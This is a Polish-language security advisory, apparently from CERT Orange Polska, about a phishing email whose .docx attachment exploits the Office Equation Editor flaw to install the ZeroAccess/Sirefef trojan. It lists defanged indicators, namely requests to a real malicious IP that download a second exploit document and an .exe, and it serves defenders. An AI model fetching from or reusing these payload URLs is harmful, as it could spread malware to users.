Kampania malware na exploit w MS Office

Przeszło pół roku temu informowaliśmy o podatności w Edytorze Równań Microsoft Office, pozwalającej na wykonanie zaszytego w dokumencie złośliwego kodu bez interakcji z użytkownikiem i bez jego wiedzy. Dziś trafił do CERT Orange Polska trafił wykorzystujący ją mail phishingowy.



Opisywana kampania wykorzystuje znany – i wydawałoby się zgrany – motyw na „panie, skąd ta płatność?!”.

Jeśli damy się złapać i odruchowo otworzymy załączony plik payment SLIP.docx, sam dokument okaże się pusty, a exploit wywoła następujące akcje:

request OPTIONS hxxp://31.220.40.22/~bvcgroup/

request HEAD hxxp://31.220.40.22/~bvcgroup/Drawing.doc

request OPTIONS hxxp://31.220.40.22/~bvcgroup

request GET hxxp://31.220.40.22/~bvcgroup/Drawing.doc

request GET hxxp://31.220.40.22/~bvcgroup/00011111.exe



Plik exe to – jak można się spodziewać – malware, zaś plik doc, który po otwarciu wygląda tak:

zawiera kolejnego exploita. Analizy wykazują, że złośliwy kod serwowany w tej kampanii to Trojan Sirefef, znany także jako ZeroAccess. Jego najbardziej znane aktywności to zmienianie wyników wyszukiwania, podmienianie reklam na przynoszące zysk przestępcom, a także używanie komputera ofiary do kopania kryptowaluty. Przestrzegamy jednak przed jego niedocenianiem – jeśli nasz komputer zostanie przejęty, tylko od przestępcy zależy, co w kolejnym kroku na nim zainstaluje.

Adresy powiązane z opisywaną kampanią są zablokowane przez CyberTarczę, więc jeśli korzystasz z sieci Orange Polska, malware nie będzie w stanie pobrać kolejnych komponentów. Jeśli nie masz pewności, czy nie jesteś ofiarą ataku – zajrzyj na https://cert.orange.pl/cybertarcza i sprawdź.

Przestępcom dziękujemy za wysyłanie phishingów na Abuse’a i prosimy o kolejne.